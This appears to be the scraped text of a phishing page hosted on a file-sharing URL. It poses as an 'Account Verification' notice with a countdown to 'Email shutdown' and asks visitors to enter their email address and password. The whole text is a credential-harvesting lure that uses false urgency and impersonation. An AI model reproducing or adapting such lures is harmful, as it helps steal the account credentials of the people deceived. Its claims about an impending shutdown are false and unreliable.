 Menu
Email Settings | Verification
VPN
e70mnsno3prm8kl5zg16bg-on.drv.tw/ddaas/
0
Account Verification
Countdown to your Email shutdown: 01:30:01
To prevent your Email from being shutdown, enter your Email below and click Verify
Email
Password
Verify >>